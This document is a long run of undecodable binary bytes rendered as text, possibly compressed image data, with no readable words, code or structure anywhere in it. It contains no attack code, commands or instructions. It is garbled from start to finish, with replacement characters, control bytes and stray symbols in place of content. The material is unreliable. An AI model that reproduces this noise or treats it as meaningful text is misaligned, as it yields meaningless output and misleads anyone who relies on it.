���lqAL���E �c�!C���P�R� C0�w�^�}HKg����.�� D���Pb��������1���E�a��2�`|+�\|F `�~�3W���.QP,�������|�y�/����7�OxQ�z��ZM2x�����OPV���������N@� ?�P�5� kt���;o�,���\k���� ��dWp�*9;==#��XJ,/;�Y$"f������ߋA��W����o&?'?K]I�@@l�e�J�c(	�p5(( �
�@aAE5X5�5������������;W'2"�����	"6CCD:I�����<;;I6665EE5����������D- � � ��8�/��A�xp�&p\�� d��"� |���#&	x��`���_�|�を8s"����Ο�^J��ѣG1XT���b���ɒN;�PcJ��$�lEsf͒M���O�� �(-�p�� ��;a�}��p�wo�|0���o�(;H��`v�d�V��L�R�GC/�X�R��V � I�kH>8]"磷���}�!�P0 C<0hp���\PYz��-0T ǒ� �� ��������/��W,�d�~!�%BF���!�跈S	��ۃb"J%�P��#:H�@-"t��L�q�+����'4� 0��C<�AP�(�@ML��;X��@��4��l�lC�E(a�8x3�8� @K���e,Y.0�B���OKA$�r	�R�J@ D�Ҝ\a��rQ�x~aD�� ySN:e�PB�Ԣ�e�G� �J�0�KX^e�L(A�W_�5�f��j�Xo5����]���Aւ�3]b���k���B �i�\m�F�2ʔ�h�r&�(�)s�f+�Vk��`�f��UW�`���QGB (��r3$Q�u�QgY��!�D _xg�&�7K��y 4�^y ��	b�X�
�%2�P����1
�y|��Q��F(3'�h�%⇭t`K2`���BKU���0���?��C<�b#4Ԕ�<3�HA���L2CYav��p�$Q�<N}MS$��	a9�]FG�]���@��g*W�D��&w ���	/�T�	�q�'$���ԓ�B����&���PE���:���A�LX��n���]Pt�-@�_N��b�A��م�`��B��EW�e�Mm�g�:[�h�f	��|�����VV5X�	�D0�5��6C����r����Xv]���RK��+"�@����@���<�i��\!���Lc�����tA�9�$f�(h�1v� k�B7�D0�^� +z�3H���LJ�
W @�7�@~Ѵa8@B� ^�d��j΀��2�.:���9*��y��ٰ���k� :؁t G4E��jIt�s%�إ �� �{!qA�H� ո���O}j� ��`P�舂�D������a�u�Ԕ��}�|��k(p�P
V}���a�C�"�`0��\�j4��>����8���G�&{�Ͷ���nn��"���U�����7�"<@L�AN���?���Ү��L�EAg@�� ����-pa<X!t��">�`;� 8�DhA�vl���'��=��C�F���
�P� ?���B��N}֊YH�D�E0\4�� 
_��`v�,~%kH��F1�
[[�0UvP�x�£	s���:b$? H�L$�K�"�#�U. 2���\�`�x�ڈI�dR��L�Q�4'�8�r~mV\'$,���f��5V)D)@�t���s���|��zD��+m!�C�]YF��ʲ��BMga���p��M��T+@x���>�A�����~�x�d�ez� 
bx�`��7Ja)/�JL,7��;(�A�ڣ@bL�`����g�(XX���� @�@Cj��'.X��p3��A'�V��2!d��*�r&����E��f��"&@��x����ȧ	`�U�F� �]e.ͱ`um�<�a�
8@%p:�>�7~N��x ��{��� :���
�ĩ%w������	\�I��a}��XO*J��b�����`)rX�V @%� .���f͒+�JV/ -�ț^�d����t��+�zǪ����g}��4q���e���%����G�HX��f�k1�vL��?������	{�Rj��}���"�  �p��2���Q �엿�0}�s�rP���~�z,�a�Bb�����A�⭁v����t��VP�VN ��ӆ��Hڊ�1�_p�,��&� $ Xđ���q�+�.���=Uy�|#
`��L~i�%gM+�ժ�NW����ܸ�.2�g~�� �HAm6)�<�I<+V�m���ǫ�$3Y��W*:���Bi��7Q$ pWot�D@����ife�`֥c�m�����z��_�v�s��TX�'N]�#ؠHZL��ޏzȳ���a����Hf��L>�B�H	!�A�e/��>�n����PV�;@n�	�mQ���f�0�x`��	8'"� �@x#2�%(�l���i4
J`�����@�5��3� ��Q�p�� ����
�Ϥ�629RORr�P�r85a�� 6��X�q9p�G��s;�e�N��8;�C�&�t�vuJ^�Wx�`(>"uSw�du�CWr�:J!@^'h�6� �g�Y��k:�L�tHQJф0<�F<��Ak�]�,��I F�b>��[�6��M83*�$*�c�3>�X �g��w����s8�a,J�+��7�V�b�Wm"Dm�Hm�&�nH�P��!
�Qv1��1�
���!��|�1=�a:�	�� ��p `�-�R� a�;�] ]���6s3��a0s4 �� @� � U�"U 4'�-�C�I��wd(A�(UZu-�(��&��G[r�������s>��HI�io�H"'u�&*X'�s�� o�	�I?�X5X�6�r�H q9�Ӄ�UPhf��S���Cf�%^�����!��L����qeW2: ,��Z4Md�=Ӳ��5!̲-lX\cA>��,d�a2� ?P��E3dVW��]�RII���ri�P���L-@ _�pɁ��@�v9�t� #Cm|y|%1�q1�q�1`	@��p�An�	"!� }�pB @�o�   ]��?�a@���=�c�v:#�� ��4�U��ue�=�� r�F騎E�R����S��8�O� J�Kґ�e�������`U`�9s(x�Hf��'w�W%� DU@X��@Qu�(8Z��:��)%	v���uY,y;pAK:  �qBi5y����Qf�&��X3�^/�Z�(��x�V�Βj�
e��W�o�*Xy	 �'jbtfHb)/Z�;�-�w��z���y�+f�� !� �ǗP
�H�TJ���
uR���AQ
`Q[@S��C�An�&�YPSp3�o���Gi�Y �� G� �R�xZ�X�P	�XC1T3�� G I�~����D��PD`^������O�#���h$��MR�.�4�*�Z}�*6w����<ׁ��%�pc��i�;�itf��"���fm4�51(�I����'YGs\'V^�:`G�)y���	���/��nw��iVv/`�sV��wQ`8r��,��j�@xf-��=m���T����#���y;���:�ԣ �w;�L��zDj�o�;EK�";�QJ���
��_[Z���1a
�X�0�襆�A=00�o��b� J �>��a�`?`@ O��>�P.�� *���\�p"p; T�0��M���'���9F[� �9>Ǝ�:I������:k��O�hY������u�V�J P`��@�@w�qHQ�
p�
a�T`#g�����IYg��%��6�Nq�xo1�������Eä:�{-@9��a�&��V\�s��7�h�PvS0�Q��ؔ(Z���j��x��i!�� B�-ZD���:OZv ��t�%C�^�+qm+�
|�!��$[���3�mF]z��� �g>d�(ccn �]Ц3R~� ^R I�4
0P}�E���"	��W�z���T�*B(���"�
�@���l�q�J��:C4�FI���5�P���Z�>2Uݰ5 #�:� �
V8��聊��� QG�Yh<�I�	t��ƽ[pq�E`gDBg9��z����]ǃ�va4��u�nX;@+����3���<e���sp�=�VΡ�aY$�Uj�J��Z�*����[��3�R	�#Z�h[��&l�9�Z\rzk9��;�p �!�l��˗S
�({��`����A���!Z���q�L@/$��V�R@�0��gZc�,�~ �2��q-V d6�"�"�0���kd��g�*����cO��$DL�aF�B���$r�	Rpv~�@C608��W��� �� �i�8P�i�il��l��詐�dKL�`C��CuF�ǌ}���˭��@ ��̒�56s�Ҥ�\�]}� {!L5���a�!�l�t���ɡ,�Ji�{��.�L�ý
�	 	]9C�&�y���[V@j��O���b  �� ɬ!�����0D�d ���SSB������B���] B�6�X��� �L.PX�}=��r	<��Ad24�"��U��VHl�
�
62�\4���ѯ� ܠ`��P��`�To�T9"�S@d��ʁV;�7L�e��e0�]L97����=��F''I�m��i���(
��H���������/0�*��5>S�� .� ��C%�"��	  P��1lg=^y��:`U�xI���:�:�%�x;����B3�w$b�X���/�w@ZSx^�������~=���չp� �������. ��!і #4Q8aa� ����@`? g��γ�	P�?�-?� ڃ	#�"<� :��8n�1� <�D�d����g�w_����s;dV$�rh$�L$�@dot�s�[g�q����V� W����i/ ��kfj�h�Z���}s&��g�T�.VZ�3AG�U���0N�  ��\>��P�@^���x'��"�#�G>��q�&ڔ;n�̂����%�
K	6:��)&bI�/]E��%�l���嫰
�!���_�3��`�0����8�������1A@�+��5�����a�b�}uX	] �	�� �������ɛ:/�"J��] �)�x%)^�wY>�cY�=�d� 3�F�.7E�'� @�VxG��X��ⷾ�ˋ�;���i<���mS��	9�E���n����%�������� |a��%��>�>ė^�%8`h{m�7��;`��S�Li�r}M�Z��4���1j~]9�`˃�� �T�w�� m�'@�<d4�N����ѶQ�1�C�*0 A�4m_�c�.p�@ -���L��`N��R`abRRS5��V�"�yL?�"??���6 D''��6��;�����5�5��E�66��;�6;! ����	!!��� ����:U�;��<;/D�D�DVI�I�6�J������������� Z�e���?t raŔNy�H�bE5��BB	 C&���$ɑ!S�$��!p����C;�P@�E�G�L�@��ѣH�� ���BӧHk�XڀjF&���u�ԯ`)|�P!£h!\h� �ǔ� `�B�$&�X���_�Q��m�ćÈvX�1�*KJ��,n 9��3��T�P@Z�� *d\����  =������#J�����#I�0X"��AT��a�'=�ц<��HF�4ir݃���`8�"BE`]�}K�*L�P_*Eؐ)��� ;��D�-��2�(a2�� 0� �1m��XAMӔ�C��8��R$1�:4Z��4^�=��Ϗ@��?��PB|�䒅(��54�ETZ$Nh�Q"���d`R��I	���U d�jN@��P�d��QuJ7]Q_A�SE��T�U��@vz�բH�\t�~bPjE̅~ŕ-�A`y�%j��`�%��b�:�jJ`�T�F��Yg����F�lAH��"\ցk�ɦ�m̺�[1ܴ�.'V?ppA�Q1W�{z�Cv�9`C{�4��]��]'�z���HDA�Jx��{��}� R"`(�$���X��� �"��VX��.������LCb5V�آ(W�-�`�9�(O�is��!\AБJ*Y�
E�CO<���ֹ�V�uA�~�e�!���	 ѵd$��H%q���L t�I	���s.}T'W�y%uc�	�t�f��Zq�hp���Yh�� ����1��E����X�-�zѫ��ӫ��	weȀ��Į����
qX��ę��������:P�<pV���z�{e�:���
r�V1�y�����������ĳ�+A�C�b10%�H��x�
��� ��Hnbr��-�v�Ci�E. "i�Hd�X�x`�*�^@�5��(aG1�G�nv�!) >;��4�/ �3@��E��e+��@�D���� H�𶒄`$ ��@�Y�ldӶ�0� &�����������籑9\Ɋ��(�,�p�I������B!� 2r��t
��_�b*���0���Lg�1]ml�a����+�W�Q�lN#p�X��AX��0�6�
Br�����k̥Qj�o\�	6 �!�|�{�iB&A��B~RAG9F�2�,f�\�d�� ��[��D��I`P�'�	1A`6��
���|�[��(\ #��Ȣq"��O[���;ځ>�����r���� ��Ж�̠I����D�G0BaRZ�@`5)bm A� ���/n��^��٬�nW*��g~�IxM�[aF�,��9#�ԨK��	j��cӺ�<k�qi���� �bQ@ ��H����L t�#�t����Vb���#
a�:	T,�� ���0,	+�i%m����aI��p�Ԝ�z��5H��.`�=겎y���F! �<���(i>��x� ��I��5oI���֑�"�Cˀ�	�!zVh�D�򙗽�� &� �*��
�	�| WL�}�@a
#Q� '��g���f8�P����(�NT�C����R�x� 0���Z�$��$����:᠂R4?]�����z��#(�O�XJ	�D�T%���7-k1�|�ԥ~�� 	���ї	�6�~���hu����t~EIHT�;.�k����u��*�IW�R7��@�`�
g���l.kP����8=�Ƴ�u��]�Dl;��8���l	����D�LQ� (�Y;��w$J�B �U,C
�n2.���4uh�  A>VP�H]�U�ĀM{XSA;r({!��Ʒ>ۨF��	��Ff�'�( .	� �(`v>հ��0~�k8 waGӅ���?��Kb o4g]�̄8�o�"�����ůx�����Yf���:�,|D�4������;P��?���	t']? ��P�U�[�X@,XY���z5�t���������=pV�� ���͉���\g��	;���|���@]�1�z�U>���q&�[�� HD���sٴ-q8JO3���N��V��8�	1.�j]p�/ A�?G��n�<M��f�+h}��P�Pa�z��� 7�Ql�e��ʦa!�L����7��\v�CA�g?�*.8�F���nѸ ���=�g��`�6��.�~�}��^���cv�L���IB�/�]�-��4^d�H���HnW�:����n` .�N0猄׭�.|��0D�%��I5t�
�ttn�Yl�tIQD�g��R7DpL��^�c[��D)g'��#��i4�B�h�#�4��	�3p�5Vu7w1QO�DECj31�0�Ơ�~"R"!�k��xJ��dM��A�e'd4�yA�B��324I�yN��!ba�6�	�B �V`��,�ZD{D�nK�]�S�']�{�VS c�/(F�oSB%g�_,�4����4Ocp���Y�!)��pV�1�}�2���HzW��E uUW�Br&wr�"`|�r�%o���E§   � Q�06qhf�T�!K&@��t��F+��`: ['@ �g��/ƄW����/d�
S	��v�pi��#��> 0�`��K�S�K5 �0
 9�<�@2� ���m�PxE"��U�8�:�M�4=��(�^Y���ǅ�ul��y%4
q�'�4jh�*F��Rn8X,�C�F{ ����n�<��eD	�D�+H0~i�X�o��Ta'8qdTR�r����$�/��	�Pcc�c��l�!s1��2 d��~�L��8���rl��8 �U,pdBS��e������<�b����m)���V @ZV��9:P��.�LQp2`*��`irr�upXP�O�2�#1�'���i�J�	P@&�\�����1C�Ơz�1#B��>��i��i%�v�iy*)$Ņ�%C�u@ ��u2�W�w��76��57��=EI��� (���|�!J�7�Tr����Q��Ӗ��&�8S��h��]uF�c�jr�ͣ�(W~��XW�gW�D���W�r������;�Un�҆�	R��Aș�R< a  �E��Y�N�gD�;@>���u� u끛�����
g�|��ni�g$ �si�&����W@� 0����Y�s��`]�!�\Q`'2P��bpB
�>�9B�e#��[�� �ْ1�Q��l$wCV���4�@�� `�'��Ѡ�Sa�a��{�����:��S>%; p�F'�X�����c�F�_g��5O�(���D6�}���1@� ��٣F�H���dK�Wyur �"EK�������&�:0�R1�'Q���JΒfpӨY�J�6�� Q���ui�g�5��=ړ���	ߤ��P?�����>mF
 	;��`B�`)o�\2qz��2�7~A���Щ�AM�����q/�i$I�۴��㜯
�UQ�4���$�� �3��)�(Y�����%��";��8H ;�Ǹ�ZJ|rx|5)Mq�-��(T���'�;��5�[���l)��<0���1�`�t����rz ��(��i��Q,�R��	����
np�K�8Q@�>��θ��E��4�r�-8�ש��y�^o��:0��{�)8k	:���/BE�>��0� 	�� 9�u�w�Y�P�!��Hΐ��1�0�7�2V�x�xB����n�I�]� 3�P*�� :#h�%z	1�>a�-�(�-�AS`m(@&��Iq8�[�+:  � ������r�z�� �?�k��
�RF��~�ŀ"�OqUNG�x�zK��G ���!|�I �:���H�r*D0���ě	{,,�ۤ�+�){B5S;�t�s
Zf\ڌ���P�!��[U���� (uX��Z��MЍ��e�
0V��{(���Q�0	��
��`B�9�hq	\�!�`�F!8�˅��:��1 ��3�	l� ���Th�YEp�����^�H��$6�[��� 0��P
pcY��C,{DY;G�n �,��ޖ�-���� U\(ԑ���"=`��MQ(�(T�����< 	� q�!\���	'*Q�9�Rd@��WrEJ�����s-ǘ��`T6�ȼ�m-��2-ɣqf��,L�G7��.2���y��D�=���hu�@!\�\�	�3�`�`˧@	�cqmGCp� � �ִӐx��*��� 7�1(c������|M�4�>�P������D���2<:�1d��i�	X�Y� �T` .ı'�\f�Ԋ�.�,�]�nN�mm�&nZ� � �Y��P5�^����7R�؍�f\���(��('�C;�Օ)ma��� ���9�K+9�~�G�%�
!��;E=E�b�� ���Ipd���\+K�3��rV�_^M>aM��p�Q Qg�֖�9mM	g�[q�/����/0�#�Ѝuw!34�!� ��`�
��+�� &�b��F~#�}��>$l�'y�4y�w��y�̶'�y��5drp��bj� ? @��N��}�и�E��P�A Y	=�J���0��M݁� %�XPvܢ�al�!-؝�(�K�)�Y���0F��E�� �T`��]�S�{LWD*�k:
���]�  4���>� - 
|�Z-P�r�a: d��U�Q� �`�-2��N�>.kM��F/<���c�X��(�[0�\�V�c
������ ' �  ~kyG�>�cz�)�,kj� ��jI�� �*�F�(�:�MN�N�S�T������u�6_�2���U��z;Sp'p�����E��e:�=�<��Z���д�+��n�"{n�  �m�H�(��@e.Wl~���=N1�����7V�<��p�D*�j�i���{����އ�Ӫ��H,`���*� 4 ��D�'{��<�+Sp�X�R�f�fW0m$�p���1�Q���-:� 	׎�ؾL�n�V�/��dO�)M�@V�Q�ӈ˖�>�� ��4	8��,]Ҝw�_�)]���u�i�Or" ' �2�-��,�جͱ�u�*�(�������3�^,���$o+��F u���/��� ,5;W	77H,�(�(K�*�*�
]ZZPa��P��
����
�*K��8 6+��5<?�+�Ȼ�������5+�Ѻ��+�5�5���5����JQ'F""�Q-;�/--�	l1�_�DN|0�a�/"~�@���Fd1Q��RQĈy�(��p<Z� �$�v�kp�P� T�ڹ�G)a`�(R�(���	Rʴ�Ӧ5`�C� ^T`Ճׯ`�:K� ��*Th ���ʝK�n�"\��֗^+��cGۻ�$��������8���+ h6� ��8B���Ai ;�x��X� @P��-0�� o�	^p��	q��(!�#I��V��N`}�\P��:�޳�G�<��UӟX���{�ğ� �5���`-��?p�9:\�BI� �H,�X2�����E�TJZh�ʆ��,�H�@c<����5$>��3�@3M9�E�3�d�^�!E� �w���`QD���b�V ДQTP	-Cu�%Fq4�_$�B�N�����&J��t@�K�C�-�t���SP�F��2��裻�W��G�UN�UM���X���M$�Vq��\j�媫h�Z�JW^y}���x��;8��i �h��f�iV�A��B��=% �{��3q1�D0�J��QD��b�� ����b���^BV7�x\�W�U���!�p|�5<U/��5� ���S��&ݐ ��B	%�X�Ʉa ��܃a`��)��(`I%K�3���@NU�$T��1�0����X�_5���Ӿ�苢� I:�������<$a�QD9�@V�C a2$��_f���FtPJb̠�:�yR�+@����E�Ɋ&��4@a0AD�X'e��Bڔ~AOzG��@���*��F�����N\�΅��u�����.�]��5���º6�uƙg�A�Yf��S�
��j =��̶ ���;o�\p������F�����K����������0~�K<�!z
�����akX����?H^�"��A��nR�n� 8B&��0�Nha.� �p��
g�d <��)�ŨY{Z8���]�j�S\��C �ID�  :Ѕ	\�q������-J��F B�.���YH@0���x\n`����N"���(��$, �"G�O��rQ���<GI�D�8�00'Р*��B�F)*��?��K��\yV�����f+�q�x�9�c�� (�yI8��'��T/4��j��f6 	L@MdR_[��'.#� 	 Cq�S�vA{�N:�c����^�
�����#`��g�ԓ0�,>�OA^ ��X���OA��"�c c��$�H�f$S�'b��� $� ʀ����d��P	P��E*�8�B�(#ڴ6r"L��E%=��R��� I� k���(���� P�m������6��0@	�7r�q�#J�p �\3����'�)��c,��"#7�O `
�˜L*IX�Lj*���f`*�r�M(@<�wLaw�������xw9�]dI��Ŗ�h��t�}D���@@��S|��&h�U�L�!p�i�j~f
�Hoz��ި �3N���"w� �Q�u��V�s��ڋ�虝�(0����C�=���X0hXl�u%���G���%4

xtBB0(Hz
��'TTʳ	4�J��8`�v.�8"6E��(j��O6~�T�N/x�B,2�&  Z�����\��9#A�խ.dny�n�
 �UMy��N�PD�5%�@\�̫Ʉ#	wM�"���R%)�,���B�$�t3��(�N=��d`��@�0萌M�B�(E�ż����Ŵ0�'vru�̦����t�,j�Fz�Y�h��`U��#�	@�V ����rg���f/��q�Ӝ
�+�K����N�f��y�0�꓁�g?��0	�נ����{_�aZ`Do��H��jɃ�BP���$�h'`FC?��7�Jh��
h����nڌH�W��O���p@1�S܋�����`5� ���%�.i��
 "��n�[D����&MjRB�������H�� s<*!�6@�
����)P|�P�P��
u�P�����D�3�AB�bg;?� ?���gU��hO��p�Gy��W���U"ೡ-ZuY14�2  ´FÙ�@o�����P ���G����7�9�!~Ck!����a��F��O��փXD1�hށ%6��h�v^=�?ض}PPs �&�o��_�^Ԅnw�z0�����E�}oxߐ�,0��0��$8����r0�ܐ�7Z,T��ؼp��`�H�I��P<I� 3@�!dEPrD�Efd 72 k��> e3Wy�yVv H`qE='s3`� c�17 �@f�(N�5P��"pI�T��4�&g�<@gwYz6Y<P*k1�k7�k�v�T� ��Z(���M��a ��d�� j�rp�L�6�� �M� �6gs 8k zW2�k:�]w��cz��(�cQA^�wO��@��Ӷ �A��^�h6@1�<D��P�1��(�|�	�&T	�B�v`Z�Q��VQ����}( ~��'@:PA�f;�~2�SJd"�p��@u5�2m� |�@` � �Q�L���I�:Pj�f% P-`/�'��P.�A]: T��Y�y���s��G(�+6p.�Wd�a� 6qY�(9�(�[�D0V0~��Ugw&Y�G��la;M��4Ih��=tkWIP5�8< �zqwI� -����	���ql8�Qj�x�!M��j` � �Ӈ�!���.Q��֑l������z��˖l�@���q0�A�%�d��{��"E`E�mp)�wl�_�`ܧ���na06aBЗn,�(@�8&d�;@����̈D%v#5�Sb�P�X�*��<��, :�K	@{QX,p0 `�H?&���HSf�U�yNy�7z�&/�8� (p�F���s>@�@B�W�8�p��ґ�tAD�� %9����M�u���g��)Z�V��/�r�\�v<��#F�R8NP�E@(�Ax�2�PYfT�=80�t�B�P�5j�'F�w.g�.�8l��g����mi�e����v�O����@hq��^��0v�+�X+l�<p�cS 6 %�s,p�׊� Q"QH03�Q=@}��n@0�GB�)�����e��;����4��D�հ�IZ��Uh�60ٸ r��;pWF��y�V�i�[�S!QE(�FqZ��a�0�hVlҕnb  ����(8�&�3����G����(#:��0���Y�I:P�t�u^�`7YMp�.	/�ze�zt)�&h�&���v;��A���#@�B/`�@y'�gt�h�kX h�#d�6ʇ�!�.�az�l��h�X/��h�A��������@�A E�bS+�%�OP�� cn��|�		��VK�Bv�$���
Z ��n���Z��h 4����J#bIcD� �a���b�g��0��v�E� S`jI�A;@p�P � �4?T_�V��%�lR.: /��S�aS��k��P���s�ؐ>7Nk������|�Ь������am�:UWV0�C8;: Jj�઄����)6���?�s�"#ܡ�E�����戅f���X�o��&�̈́m�,��[	[Ua,���m�|�9ʉh�k��:#۱��z";/���@�A@)�l͖O�Jhї0��%��;%�� S01���1~*��`3%'�	E!p�r!#0���P
6S�����pq���"�z<<��*����@�okhE� �[Ru��ɶL�#c���0��%/;�S�+�"L��'X7sfE3 X��	�	@N��si���2�0�����ßӺ�k�P;�Yg'@ :���
���e�:�� ��h�vI��ȷ������wܱ&I�I��������Rj�Uq��y6ھ���[c!!]&�N�h/�{�N���K�\@@h{�h�WZm�7�_5R+��S�p��P��iB�� #	9�2)��V+Q�(1\B�&:P���~�"I��D�I�d{5f[�6@�L��z��c%��"�Kh�ۃ�zAh�U<4�QfV���i�(����&(����If. L�t��f2њ�u�X�f��\C�LCȭ�⭹�uv��v&^x��ļe
$�0�ww?�&WD��ȓhEq<��t�,Q��[���q�x�xFd�ւ��+������G+f�k2wj��C����V̭�(�*�l��|���Gm���+^Z�˸D ��_4	0h�
!\B-�	�P!����y3�J3�~�� ��q�2��JA��pK�p:�����]���<�<S��0h�@��<`�ų�3�b��F��,��p�r�&�	H�A�C�tP���OߞS��6wS�Iֺ p�<}�b`ЄB�E��M�_Q����ځN�ԑc��=++P>�<�M|��0������b�x�b,JB� ��-�˾t=Q��˚',p<���:��b]�1�e�Jj���Nq�N�·��@;��	<��0qNECSY3)�+�?���7��	�C.�	2���Ҧ a���;�ţ5��'K�9]�Ò"�M�Wc5`ɖLh�>�kw�Jp�S�8Z��J�"M�~�EݭV油�ʁ���G�
{� @��MyΚ�p��iA/��vV� ,K/ C(N��;�]'Ԕ���*[c;ļv�+���{^�nx$+��p?��0�@�XHhE���iE��U�=U2�mcj��I�͇o6~��7��w��.;q�q���? $���֥N�u����It�L�/���$GY�ωw����"���HQ-Q�-� ��.�9� 0 . 8�*	ɊC�8�l\��p�̻���J!���>dAD���� ��w�n��0ws�h��J�q]T�/u�S��]�X����!�k�>�7�� � 	� : �깹3n8�ڑc�	Ӹ�ǐ`�Wp^�uu}c�2V��KY��D�U�:^A�\�;t�;;_��><�#s|k]��a b�&)��]���PB3+`E�.\ \�����*��&��5�_�g ���9�p.>�GD��O�O��h@��̋/PN�Ʋ�:����{� ��(�r�EQ��	'Aˋ���e.0 w�
�j��

  ((H(�;I����������������5�+J���>��>3��3���b�b�����b>5ƚ6B�5b/��3 �	(J���N�b'�, *���@EEjH����*\Ȱ��D�,Xp��� 0��K̋v4�ᡉɓ&K(����� ��L�Mi�rR�d�Z̜1/D��`Y�'8H��@h� "$C�.h�r��JH�@�,.deh`B ��آE �ܸ����������r"XL���IcXD�HJB��ʗ1'���s��6>sNf,��b���A "cg�@����'&�^�aw���N�1Ń@�(_�s�Q:�[4���!��^G��Ɓ	$(p1��	�%H���2���!FHP,ر�"�(��8�s�9��K��
�̰K.Vh!.���a;����A�CS3R455I\��MŲ�_�#�y�8;²��b0
����>
X�  ��A5�$C��`\�dl�����@�<��J%��"��5;T I2��$t�y�M:UsD%�VId D�@�RRDuh5(�g5\`Â�U֥p!�2D���ne$��z{��]v�u��^�!f�38��Q$a�ah	�&lh��f�h���͞��,��f�m��o���[D P̒�`�'܀�x�_�m�����D`�O�1RH=A* �}�(��P¨�&�0��!ܜr/��!����ͅ_8�1!R0"%
u�5��D8�rBx�j�9�`�0���:/��|��c�*�gВL���e2�
<�[E@�l�I(��G�PŘ`�D�����de:��v2��g%5*E��������PD0d���T֤/%��"D.���5�x� �����`��J�a�E>�b8��;JDA�V{���W^}������@� MC����A;[���Vm��f;YDq���\r58нs����m��v,��. @���^~(}��H���<8X����
hb{�Ú1n�c��s1�%dd%;Q0A�F� ��dF����.8\;v�#'H�:K�ϐ��& 	iH��v�M�`:� �!	ِ��B%1��	%i�H�E�E�
,@���U a�A2���]��v��a�80�=M3`\l��Inr����=���@x��v���j�#���u�[�0Ы�y�+��� ��9��
��eDC���&yΪ�FfSjA[��^o:Ђp� ,:�����:�����C�@P@�����,�~���	` � ���r.A
4Nþ�	��B������"dB��NΔ�3 �a@����@� �r��Z|`��ǐ�*ܰ�8<�=y��(�   i���@W[{�k��1E�T���֕�x� 2�8��J� )X� T ,�E��~��M
|�|0).b u���(G�ˑ4�xA_�2CA��/��*\@�Z9�S�2󫺂�W2�d$LɕP�.w��+L��H�{��p	���m�	O�B�,�'7���L��p�>����8ľ��/� ]�8��P���%ԩN#���&P��}�p����c�Ȁ�tb�v"��A`VBs� ���P��bW��{�B!D��8�4�&$D�|m.r��l��k��P'�4�Q��dvX��+�L���� ��[j�X�h�j ��q >�V�c%�Q�K9NՁ��,��DN@#��7�N��z�W�e� 7^�����Ɍ��
�����{Dg*û���rVF�tX�"V��j��:@��f�	';��O2�"$ }�P�!:��0�@0PZ��= X�5��t�����U�P�N��x�{3Q�JWڂ\�5j��h���XA��iQǓ���1�&fD�d9i@1.@�	Ԏ3*!��w]���Ps B�@o��aV(<�{U����$��(J@|l�h�,cD;��B"��k0=�K���=ֵW�I0��JT"��x�6� ��A.�(��8��� \�� j�p͂rX\�j�Β ��T8f� \����x��r��ɖ�L�7��+{�FZ�b�<Z��˻�B.��t  /���)�svA:ܬ2�$�/V`A�\p��& ��X�{��.n�y: �i4�4k_����;'.a
HS�ѩ�;�POV��mx��e!���;�
 @AM$\	  s��P��:���2^!	�_AX�5�^j���҄� g�����ڱ�}�� 	��A����$m1i7WB�w��p����� ����E���'X\`�R"�K&�X���j�	p�G/~9ɉt�#�.x &w�(�	�1�gh�+d�-Y�7,��s�GK̓X`�K��X�'�j�i�A�IP.H���aGu�auw�}�>�u���0�r��'��FM�v������fY5�	��z��wƥttbGh"�=@�"0�3!���95 ��2� /d  CB�@  �p=�<�W�<�v �	6�tR"K�CR��m����-�{����a��  �E̱E �,�rH4��6Q�f$)T\�(4	^QJ�N� ��}ߗqG�@7f��~%�g�V"p	5+R�fsS���7���Q7�zYf_]��!ta��0=� /0�'�6�S 0>��YۡwAF�&HM`�.��M��t�S�:8��vn�$L�^��	א	�&OB��P�P'�0� N�8Y5��8��S` 5�!b�P?�"d�\���9�=5�!�;0Du5WB .Y�R͒5��$Շ%�_�x�GW�xN����W��Ao��; Fp�e��n�Qp"�x���A��ӀYE97�*A抰��*>dl�V��-��S's�J2a=INֈ�؋�B�eETK'�W�X�)fe�hy��v0�VO���?(hYL� !��,%�u��ׁ��Zz!D@�
q�%�tl���i��i:���x��w1���\x�&�P�x�� !�.�80���5ɦ�2$ P�;2 �m9'<�i��`m>��$�:p�R5C��WRX-`=�P/�c'�n9	����SFs���!� 2W��J��!��a<@D��H$�U�s��`銯(4�q:�������"V��J�C�p�w��`�џJ�d�fZ��>������� ���O91��tOC��c��ā�yH���"��y~�!����y������4�ih�l�i��
�U�rj��j��P�o�+@xh3L�u]8�H�!0��P;3z �W^�`��0h�i���K�$:8mp;���-�t%�6D0�:�z��R&��9Y@Y�E���	D X	1�J�$&�5�+�H�q�+0VAFr�'4dY�h5�Y%@ �a�>��cS�"��o2ʉps;�ƉtR`31�IЗ�<�� t�ȀԃJ�Ix�HZ�����dM�xu�z Y�c�xL�0�����$dښi���j�Yi�Əר
� �s�N��M��а'ub����� [BƉ�H ����B3�3���P��"����8X�n@tG/@ �I����K;w5�Un�'��0]3E���M�[RjC���S����ʓ��p�"� P�yQ�!���cc�����*�>vc����;R/@`�#���`�Q�TT�J�K`�Z'��z=�sH���K��Dzf7Q��%j��1�(���@�ǚ �C {B����!0�����Y�e��{�g:��Ə��@8�zg���:Jq��(�� B�gP��80 �r8�"��B8P@pI��3+2 �J2|����ȭ�ҿ�� ����z��z��e�� F�Z�RӇ&qn��nd�0 b>P0n�;  ��Ed���WH�;�Yw~�e�
Hݱ�c��jr!*��!�����o(�W����
��$�?�IB��A����<zK�h�8/7q�6��KWpu�э��uE�5 @ 
P��4?ꢎzau��X�<d�x���jTj:� 9�Ȃ,$�)�\��$� Q���& ��; ��P�+h0@��u�=��ij*����Mv� �"U/�2D�ܗ�b=����#�`K�攅	�5{�0)dk�ЄA�'3z[�[�B�يbiÄ�r�rn�3o��K��޺���F�Io�νS9��XK@7t�=���cf�+\�I ��Ք�{���p����_g.��zq	�-vLmy|�j����ͻ
��"=Ү�#$=�d��6���墓�z<����3p�!P��W �G,�
3� �$2�K����� ma��	�8��].\���LD�ZF-����:���:�OT�!-�d�$��ˡ5#[z+��b���������~jU�D��Q�z���R���PyW��;B�``�<��<R<���HJ@�X|f� ��&�Mjg�u�@��(#`� ����W7�w�1}�O���v�x������ǭ��'��'����t��Q��C�JNȠC�u��bL ��Ә���&��S� ��|���F��i\1��  P�- .�ߗb^]��|���,��:иe-D���b�_����S��J�]�ϑS b0����SZ�\��9h�~A�Ϻ�+��#�0d��V:ppKW�ȋoK,ć5*�VC�u��zKE���X�Z̲xR�u�լ�`�����]۶=?a�'TPF ����	�f�������
�+�k��m��l��"[!�s�ԋ�4����+����6m�v�Q` �Ɋ�1đ��+T�d�Jaa�  #����F�2�R�^=�ږ�'p�Bֿ����Da�a#� �,�9E�O�HZ�YY�/�*��+��1��� �:��N�Q`��`2wλ���Ȉ�҈�ꗲdR\F�=Jt�t��cŽ����C�tz;�m�:����,|Bv/��x�!6��bN�ȫ�o�{ܱ������%����_ґA%[��Y���5���Ҝ`SP�aP����a  6М���y��'CAb�A�]��#,DM}��@ӳ 
